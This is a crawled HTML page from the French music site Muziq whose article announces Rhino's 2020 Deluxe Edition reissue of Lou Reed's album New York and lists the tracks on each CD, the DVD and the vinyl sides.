

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://muziq.fr/a-la-redecouverte-du-new-york-de-lou-reed/
body_size: 12962
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <title>Á la redécouverte du New York de Lou Reed | Muziq</title>
     
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
	<meta name="format-detection" content="telephone=no" />
     
		<link rel="shortcut icon" href="https://muziq.fr/static/images/favicon.ico" type="image/vnd.microsoft.icon"/>
	<link rel="icon" href="https://muziq.fr/static/images/favicon.ico" type="image/x-ico"/>
		 
	  <!--[if lt IE 9]>
	  <script type="text/javascript" src="https://muziq.fr/static/js/html5.js"></script>
	  <link rel="stylesheet" type="text/css" href="https://muziq.fr/static/css/IELow.css"/>
	 <![endif]-->
		<script type="text/javascript">
        var sticky_menu = 'no';
    </script>
		
 
<link rel="canonical" href="https://muziq.fr/a-la-redecouverte-du-new-york-de-lou-reed/" />
 
 
<meta name="description" content="Réédition en version Deluxe de New York, l&#039;album de la résurrection de Lou Reed augmenté de 26 titres inédits live et studio et d&#039;un concert filmé en DVD."/>
<meta name="robots" content="noodp"/>
<link rel="canonical" href="https://muziq.fr/a-la-redecouverte-du-new-york-de-lou-reed/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Á la redécouverte du New York de Lou Reed - Muziq" />
<meta property="og:description" content="Réédition en version Deluxe de New York, l&#039;album de la résurrection de Lou Reed augmenté de 26 titres inédits live et studio et d&#039;un concert filmé en DVD." />
<meta property="og:url" content="https://muziq.fr/a-la-redecouverte-du-new-york-de-lou-reed/" />
<meta property="og:site_name" content="Muziq" />
<meta property="article:tag" content="Lou Reed" />
<meta property="article:tag" content="New York" />
<meta property="article:tag" content="New York: Deluxe Edition" />
<meta property="article:tag" content="Rhino" />
<meta property="article:section" content="Classiq Rock" />
<meta property="article:published_time" content="2020-07-30T07:13:15+00:00" />
<meta property="article:modified_time" content="2020-07-30T21:09:33+00:00" />
<meta property="og:updated_time" content="2020-07-30T21:09:33+00:00" />
<meta property="og:image" content="http://www.muziq.fr/wp-content/uploads/2020/07/Lou-Reed-89.jpg" />
<meta property="og:image" content="http://www.muziq.fr/wp-content/uploads/2020/07/81XV9CoyCoL._SL1425_.jpg" />
<meta property="og:image" content="http://www.muziq.fr/wp-content/uploads/2020/07/116431280_3241254822601560_6800279873038093946_o.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Réédition en version Deluxe de New York, l&#039;album de la résurrection de Lou Reed augmenté de 26 titres inédits live et studio et d&#039;un concert filmé en DVD." />
<meta name="twitter:title" content="Á la redécouverte du New York de Lou Reed - Muziq" />
<meta name="twitter:image" content="http://www.muziq.fr/wp-content/uploads/2020/07/Lou-Reed-89.jpg" />
 
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/muziq.fr\/static/lib\/js\/wp-emoji-release.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://muziq.fr/static/ext/contact-form-7/includes/css/styles.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='icons-style-css'  href='https://muziq.fr/static/css/icons-css.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-style-css'  href='https://muziq.fr/static/css/flexslider.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-style-css'  href='https://muziq.fr/static/wpbakery/js_composer/assets/lib/prettyphoto/css/prettyPhoto.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='mediaplayer-style-css'  href='https://muziq.fr/static/css/mediaelementplayer.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css'  href='https://muziq.fr/static/css/font-awesome.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='font-CooperBlack-css'  href='https://muziq.fr/static/css/font-CooperBlack.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='default-style-css'  href='https://muziq.fr/static/style.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='media-style-css'  href='https://muziq.fr/static/css/media.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='mytheme-opensans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700italic%2C700%2C800%2C800italic&#038;ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://muziq.fr/static/ext/easy-fancybox/css/jquery.fancybox.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-content{border-color:#fff;}
</style>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/jquery.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/lib/js/jquery/jquery-migrate.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://muziq.fr/static/js/jquery.countTo.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<link rel='https://api.w.org/' href='https://muziq.fr/wp-json/' />
<link rel="alternate" type="application/json+oembed" href="https://muziq.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmuziq.fr%2Fa-la-redecouverte-du-new-york-de-lou-reed%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://muziq.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmuziq.fr%2Fa-la-redecouverte-du-new-york-de-lou-reed%2F&#038;format=xml" />
 
 
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-2 { margin:0px;width:100%; max-width:336px; height:100%; max-height:280px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
 
    <script type="text/javascript">
        function nxsPostToFav(obj){ obj.preventDefault;
            var k = obj.target.split("-"); var nt = k[0]; var ii = k[1];  var pid = k[2];
            var data = {  action:'nxs_snap_aj', nxsact: 'manPost', nt:nt, id: pid, nid: ii, et_load_builder_modules:1, _wpnonce: '6d56ed9546'};
            jQuery('#nxsFavNoticeCnt').html('<p> Posting... </p>'); jQuery('#nxsFavNotice').modal({ fadeDuration: 50 });
            jQuery.post('https://muziq.fr/ajax', data, function(response) { if (response=='') response = 'Message Posted';
                jQuery('#nxsFavNoticeCnt').html('<p> ' + response + '</p>' +'<input type="button"  onclick="jQuery.modal.close();" class="bClose" value="Close" />');
            });
        }
    </script><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://muziq.fr/ajax";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '11336';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = '%C3%81+la+red%C3%A9couverte+du+New+York+de+Lou+Reed';
	window._wp_rp_post_tags = ['new+york%3A+deluxe+edition', 'new+york', 'lou+reed', 'rhino', 'classiq+rock', 'muziq+news', 'nouveaut%C3%A9s', 'classiqu', 'cher', 'delux', 'de', 'nouveau', 'pa', 'le', 'la', 'rhino', 'lou', 'reed', 'york', 'en', 'sera', 'dan'];
	window._wp_rp_promoted_content = true;
</script>
<link rel="stylesheet" href="https://muziq.fr/static/ext/wordpress-23-related-posts-plugin/static/themes/vertical-m.css?version=3.6.4" />
</head>
<body class="single single-post postid-11336 single-format-standard wpb-js-composer js-comp-ver-3.6.8 vc_responsive">
<div id="container-wrapper" class="category-143">
	<div id="upper-panel-wrapper">
		<div class="center">
			<div id="upper-panel-left">
				 			</div>
			<div id="upper-panel-right">
				<!--
<div class="fl">
<div class="search-wrapper"><a class="upper-panel-link search-from-call" href="#">SEARCH <span class="icons-upper-panel icon-search"></span></a>[wpbsearch]</div>
</div>
-->			</div>
		</div>
		<div class="clear"></div>
	</div>
			<div id="header-wrapper"  style="background-color:#f17e49">
		<div class="center">
						<div id="logo" style= "  margin-top: 10px;  margin-bottom: 10px;  " >
				<a href="https://muziq.fr" title="">
				    <img  id="logoImage"  src="http://www.muziq.fr/wp-content/uploads/2015/02/muziq_logo.png" alt="" title="" />
					<img  id="logoImageRetina"  src="" alt="" title="" />
				</a>
			</div>
			<div id="right-from-logo-area">
				 			<!-- <a href="https://billetterie.hubber.fr/bluenote/fr" target="_blank">
				<img style="display: block; margin: 0 auto;" src="http://www.muziq.fr/wp-content/uploads/2017/10/BNF_pave_728x90.gif" />
			</a> -->
			<!-- <a href="https://www.letrianon.fr/fr/programme/festival-jazz-magazine" target="_blank">
				<img style="display: block; margin: 0 auto;" src="http://www.muziq.fr/wp-content/uploads/2017/11/MUSIQ3.gif" />
			</a> -->
			</div>
			<div id="baseline" style="clear:left;">Muziq, le site qui aime les mêmes musiques que vous</div>
			<div class="clear"></div>
		</div>
	</div>
	<div class="menu-wrapper">
		<div class="center">
			<div class="main-menu">
				<nav class="primary">
					<div class="menu-main-navigation-container"><ul id="menu-main-navigation" class="sf-menu"><li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-154 current-post-ancestor current-menu-parent current-post-parent mega-menu-posts mega-menu-posts-count-4"><a href="https://muziq.fr/category/muziq-news/">Muziq News</a><ul class="submenu_1 sub-menu" style="display: none; visibility: hidden;"><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Jimi Hendrix, d&rsquo;Evreux à Hollywood" href="https://muziq.fr/jimi-hendrix-2/" class="sf-with-ul">	<img src="https://muziq.fr/file/2023/11/71itjbJ8vL._UF10001000_QL80_-579x390.jpg" alt="Jimi Hendrix, d&rsquo;Evreux à Hollywood" />
							<span class="post-link-in-menu" href="https://muziq.fr/jimi-hendrix-2/" class="sf-with-ul">Jimi Hendrix, d&rsquo;Evreux à Hollywood</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Les Rolling Stones olympiques à L’Olympia" href="https://muziq.fr/rolling-stones-olympiques-a-lolympia/" class="sf-with-ul">	<img src="" alt="Les Rolling Stones olympiques à L’Olympia" />
							<span class="post-link-in-menu" href="https://muziq.fr/rolling-stones-olympiques-a-lolympia/" class="sf-with-ul">Les Rolling Stones olympiques à L’Olympia</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Prince, génération diamants et perles" href="https://muziq.fr/prince-generation-diamants-perles/" class="sf-with-ul">	<img src="https://muziq.fr/file/2023/10/PRINCE-DP-OUVERTURE-579x390.jpg" alt="Prince, génération diamants et perles" />
							<span class="post-link-in-menu" href="https://muziq.fr/prince-generation-diamants-perles/" class="sf-with-ul">Prince, génération diamants et perles</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="The Who : de Life House à Who’s Next" href="https://muziq.fr/the-who-de-life-house-a-whos-next/" class="sf-with-ul">	<img src="https://muziq.fr/file/2023/09/The-Who-579x390.jpg" alt="The Who : de Life House à Who’s Next" />
							<span class="post-link-in-menu" href="https://muziq.fr/the-who-de-life-house-a-whos-next/" class="sf-with-ul">The Who : de Life House à Who’s Next</span></a></ul></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-214 current-post-ancestor menu-item-has-children"><a href="https://muziq.fr/category/rayon-muziq/">Rayon Muziq</a>
<ul class="submenu_1">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-143 current-post-ancestor current-menu-parent current-post-parent"><a href="https://muziq.fr/category/rayon-muziq/classiq-rock/">Classiq Rock</a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-7"><a href="https://muziq.fr/category/rayon-muziq/classiq-soul-sunk/">Classiq Soul-Funk</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-182 menu-item-has-children"><a href="https://muziq.fr/category/muziq-people/">Muziq People</a>
<ul class="submenu_1">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-191"><a href="https://muziq.fr/category/muziq-people/muziq-meeting/">Muziq Meeting</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-9 mega-menu-posts mega-menu-posts-count-4"><a href="https://muziq.fr/category/retrospective/">Rétrospective</a><ul class="submenu_1 sub-menu" style="display: none; visibility: hidden;"><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Prince, visite guidée du Vault de “1999”, Best Of" href="https://muziq.fr/prince-visite-guidee-vault-de-1999-best-of/" class="sf-with-ul">	<img src="" alt="Prince, visite guidée du Vault de “1999”, Best Of" />
							<span class="post-link-in-menu" href="https://muziq.fr/prince-visite-guidee-vault-de-1999-best-of/" class="sf-with-ul">Prince, visite guidée du Vault de “1999”, Best Of</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »" href="https://muziq.fr/al-jarreau-cest-jazz-de-soul-de-pop/" class="sf-with-ul">	<img src="" alt="Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »" />
							<span class="post-link-in-menu" href="https://muziq.fr/al-jarreau-cest-jazz-de-soul-de-pop/" class="sf-with-ul">Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »</span></a></ul></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a title="bookzine" href="https://muziq.fr/muziq-le-bookzine/">Le bookzine</a></li>
</ul></div>				</nav> 
			</div>
			<div class="clear"></div>
		</div>
	</div>
	<div class="menu-wrapper-hidden"></div>			
		<div id="container">  	
							
			<div class="main-no-sidebar">
				<div class="inside-section">
		  			<div class="vc_span8">
												<div class="single-post-cat"><a class="category-defult-bg category-bg-color-143" href="https://muziq.fr/category/rayon-muziq/classiq-rock/">Classiq Rock</a></div>
														<div class="clear"></div>
							<h1 class="single-post-title">Á la redécouverte du New York de Lou Reed</h1>
														<div class="single-post-author">Par <a href="https://muziq.fr/author/cgeudin/" title="Articles par Jacques Trémolin" rel="author">Jacques Trémolin</a></div>
							<div class="single-post-date">30/07/2020</div>
														<div class="clear"></div>
							<!--<div class="single-post-excerpt"><p>Réédition en version Deluxe de New York, l&rsquo;album de la résurrection de Lou Reed augmenté de 26 titres inédits live et studio et d&rsquo;un concert filmé en DVD. Á l&rsquo;orée des années 1990, on ne donnait pas cher de la peau d&rsquo;un Lou Reed tombé dans le radotage littéraire et les guitares-synthés. Puis vint New [&hellip;]</p>
</div>-->
							<div class="single-post-type-content">
							<div class="inside-section"><div class="wpb_row vc_row-fluid container_width  ">
	<div class="vc_span12 wpb_column column_container">
		<div class="wpb_wrapper">
			
		</div> 
	</div> 
</div></div>							 </div>
							 <div class="clear"></div>
							<p><a href="http://www.muziq.fr/wp-content/uploads/2020/07/Lou-Reed-89.jpg"><img class="alignright size-full wp-image-11337" src="http://www.muziq.fr/wp-content/uploads/2020/07/Lou-Reed-89.jpg" alt="Lou Reed 89" width="1280" height="720" /></a><br />
<strong>Réédition en version Deluxe de <em>New York</em>, l&rsquo;album de la résurrection de Lou Reed augmenté de 26 titres inédits live et studio et d&rsquo;un concert filmé en DVD.</strong></p>
<p>Á l&rsquo;orée des années 1990, on ne donnait pas cher de la peau d&rsquo;un <strong>Lou Reed</strong> tombé dans le radotage littéraire et les guitares-synthés. Puis vint <em>New York</em> en 1989, l&rsquo;album de la résurrection et le nouveau tremplin d&rsquo;une discographie quasi-irréprochable jusqu&rsquo;à la disparition du <em>Transformer Man</em>, en octobre 2013. Rhino Records revisitera à la rentrée ce classique dans une édition augmentée incluant une nouvelle version remasterisée de l’album original en CD et, pour la première fois, en double-vinyle 180-grammes audiophile, 26 titres studio et live inédits issus des archives de Lou Reed, et la première parution en DVD de <em>The New York Album</em>.</p>
<p><a href="http://www.muziq.fr/wp-content/uploads/2020/07/81XV9CoyCoL._SL1425_.jpg"><img class="alignright size-full wp-image-11340" src="http://www.muziq.fr/wp-content/uploads/2020/07/81XV9CoyCoL._SL1425_.jpg" alt="81XV9CoyCoL._SL1425_" width="300" height="300" /></a><em>New York: Deluxe Edition</em> sera disponible via Rhino le 25 septembre. Le coffret 3CD/DVD/2LP sera présenté sous la forme d’un livre relié de la taille d’un 33-tours. Le livret, produit par Laurie Anderson, Don Fleming, Bill Ingot, Jason Stern et Hal Willner, propose de nouvelles notes de pochette signées par le journaliste David Fricke et des textes de l’archiviste archiviste Don Fleming.<strong> </strong>Au rayon bonus, le deuxième CD contient des versions live inédites de chaque titre de l’album enregistrées lors de divers concerts, tandis que le CD3 comprend des versions de travail inédites de plusieurs titres de l’album extraites des archives de Lou Reed, dont “Last Great American Whale”, “Sick Of You” et “Dirty Blvd”. Le titre hors-album “The Room” et des versions live de “Sweet Jane” et “Walk On The Wild Side” complètent ce volume.</p>
<p>Enfin, <em>New York: Deluxe Edition</em> propose également le concert filmé <em>The New York Album</em>, paru en VHS et en Laserdisc en 1990 et disponible pour la première fois en DVD. Lou Reed y interprète l’intégralité de l’album <em>New York</em> sur la scène du Théâtre Saint-Denis de Montréal (tracklistings complets ci-dessous).</p>
<p><strong>Lou Reed</strong> <em>New York: Deluxe Edition</em> (Rhino/Warner Records). Disponible en coffret 3CD/DVD/2LP et versions digitales <span style="text-decoration: underline;">le 25 septembre</span>.</p>
<p><iframe width="640" height="360" src="https://www.youtube.com/embed/0_8-Fm1vfw0" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br />
<span style="text-decoration: underline;"><strong>Tracklisting</strong></span></p>
<p><em>Disc One: Original Album (2020 Remaster)</em></p>
<ol>
<li>“Romeo Had Juliette”</li>
<li>“Halloween Parade”</li>
<li>“Dirty Blvd.”</li>
<li>“Endless Cycle”</li>
<li>“There Is No Time”<a href="http://www.muziq.fr/wp-content/uploads/2020/07/116431280_3241254822601560_6800279873038093946_o.jpg"><img class="alignright wp-image-11355" src="http://www.muziq.fr/wp-content/uploads/2020/07/116431280_3241254822601560_6800279873038093946_o.jpg" alt="116431280_3241254822601560_6800279873038093946_o" width="500" height="331" /></a></li>
<li>“Last Great American Whale”</li>
<li>“Beginning Of A Great Adventure”</li>
<li>“Busload Of Faith”</li>
<li>“Sick Of You”</li>
<li>“Hold On”</li>
<li>“Good Evening Mr. Waldheim”</li>
<li>“Xmas In February”</li>
<li>“Strawman”</li>
<li>“Dime Store Mystery”</li>
</ol>
<p>&nbsp;</p>
<p><em>Disc Two: “New York” &#8211; Live</em></p>
<ol>
<li>“Romeo Had Juliette” *</li>
<li>“Halloween Parade” *</li>
<li>“Dirty Blvd.” *</li>
<li>“Endless Cycle” *</li>
<li>“There Is No Time” *</li>
<li>“Last Great American Whale” *</li>
<li>“Beginning Of A Great Adventure” *</li>
<li>“Busload Of Faith” *</li>
<li>“Sick Of You” *</li>
<li>“Hold On” *</li>
<li>“Good Evening Mr. Waldheim” *</li>
<li>“Xmas In February” *</li>
<li>“Strawman” *</li>
<li>“Dime Store Mystery” *</li>
</ol>
<p>&nbsp;</p>
<p><em>Disc Three: Works In Progress/Singles/Encore</em></p>
<ol>
<li>“Romeo Had Juliette” (7” Version)</li>
<li>“Dirty Blvd.” (Work Tape) *</li>
<li>“Dirty Blvd.” (Rough Mix) *</li>
<li>“Endless Cycle” (Work Tape) *</li>
<li>“Last Great American Whale” (Work Tape) *</li>
<li>“Beginning Of A Great Adventure” (Rough Mix) *</li>
<li>“Busload Of Faith” (Solo Version) *</li>
<li>“Sick Of You” (Work Tape) *</li>
<li>“Sick Of You” (Rough Mix) *</li>
<li>“Hold On” (Rough Mix) *</li>
<li>“Strawman” (Rough Mix) *</li>
<li>“The Room” (Non-LP Track)</li>
<li>“Sweet Jane” (Live Encore) *</li>
<li>“Walk On The Wild Side” (Live Encore) *</li>
</ol>
<p>&nbsp;</p>
<p>DVD</p>
<ol>
<li>“Romeo Had Juliette”</li>
<li>“Halloween Parade”</li>
<li>“Dirty Blvd.”</li>
<li>“Endless Cycle”</li>
<li>“There Is No Time”</li>
<li>“Last Great American Whale”</li>
<li>“Beginning Of A Great Adventure”</li>
<li>“Busload Of Faith”</li>
<li>“Sick Of You”</li>
<li>“Hold On”</li>
<li>“Good Evening Mr. Waldheim”</li>
<li>“Xmas In February”</li>
<li>“Strawman”</li>
<li>“Dime Store Mystery”</li>
</ol>
<p><em>Audio Only Bonus</em></p>
<ol start="15">
<li>A Conversation with Lou Reed</li>
</ol>
<p>&nbsp;</p>
<p>Vinyl Track Listing</p>
<p>Side A</p>
<ol>
<li>“Romeo Had Juliette”</li>
<li>“Halloween Parade”</li>
<li>“Dirty Blvd.”</li>
<li>“Endless Cycle”</li>
</ol>
<p>Side B</p>
<ol>
<li>“There Is No Time”</li>
<li>“Last Great American Whale”</li>
<li>“Beginning of a Great Adventure”</li>
</ol>
<p>Side C</p>
<ol>
<li>“Busload of Faith”</li>
<li>“Sick of You”</li>
<li>“Hold On”</li>
<li>“Good Evening Mr. Waldheim”</li>
</ol>
<p>Side D</p>
<ol>
<li>“Xmas In February”</li>
<li>“Strawman”</li>
<li>“Dime Store Mystery”</li>
</ol>
<p>* previously unreleased</p>
<div class="wp_rp_wrap  wp_rp_vertical_m" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">More from my site</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-11639" data-post-type="none" ><a href="https://muziq.fr/lou-reed-new-york-forever/" class="wp_rp_thumbnail"><img src="https://muziq.fr/static/ext/wordpress-23-related-posts-plugin/static/thumbs/20.jpg" alt="Lou Reed, New York forever !" width="150" height="150" /></a><a href="https://muziq.fr/lou-reed-new-york-forever/" class="wp_rp_title">Lou Reed, New York forever !</a></li><li data-position="1" data-poid="in-9286" data-post-type="none" ><a href="https://muziq.fr/jimi-hendrix-pays-de-femme-electrique/" class="wp_rp_thumbnail"><img src="https://muziq.fr/static/ext/wordpress-23-related-posts-plugin/static/thumbs/12.jpg" alt="Jimi Hendrix au pays de la femme électrique" width="150" height="150" /></a><a href="https://muziq.fr/jimi-hendrix-pays-de-femme-electrique/" class="wp_rp_title">Jimi Hendrix au pays de la femme électrique</a></li><li data-position="2" data-poid="in-4684" data-post-type="none" ><a href="https://muziq.fr/lou-reed-lumiere-sur-le-coffret-noir/" class="wp_rp_thumbnail"><img src="https://muziq.fr/static/ext/wordpress-23-related-posts-plugin/static/thumbs/19.jpg" alt="Lou Reed, lumière sur le coffret noir" width="150" height="150" /></a><a href="https://muziq.fr/lou-reed-lumiere-sur-le-coffret-noir/" class="wp_rp_title">Lou Reed, lumière sur le coffret noir</a></li><li data-position="3" data-poid="in-10088" data-post-type="none" ><a href="https://muziq.fr/woodstock-la-totale-en-38-cds/" class="wp_rp_thumbnail"><img src="https://muziq.fr/static/ext/wordpress-23-related-posts-plugin/static/thumbs/25.jpg" alt="Woodstock, la totale en 38 CDs !" width="150" height="150" /></a><a href="https://muziq.fr/woodstock-la-totale-en-38-cds/" class="wp_rp_title">Woodstock, la totale en 38 CDs !</a></li><li data-position="4" data-poid="in-12014" data-post-type="none" ><a href="https://muziq.fr/csny-deja-vu-comme-vous-ne-lavez-jamais-entendu/" class="wp_rp_thumbnail"><img src="https://muziq.fr/static/ext/wordpress-23-related-posts-plugin/static/thumbs/17.jpg" alt="CSNY : “Déjà Vu“ comme vous ne l&rsquo;avez jamais entendu" width="150" height="150" /></a><a href="https://muziq.fr/csny-deja-vu-comme-vous-ne-lavez-jamais-entendu/" class="wp_rp_title">CSNY : “Déjà Vu“ comme vous ne l&rsquo;avez jamais entendu</a></li><li data-position="5" data-poid="in-13330" data-post-type="none" ><a href="https://muziq.fr/zappa-star-80/" class="wp_rp_thumbnail"><img src="https://muziq.fr/static/ext/wordpress-23-related-posts-plugin/static/thumbs/21.jpg" alt="Zappa, star 80" width="150" height="150" /></a><a href="https://muziq.fr/zappa-star-80/" class="wp_rp_title">Zappa, star 80</a></li></ul></div></div>
							<div class="clear"></div>
							
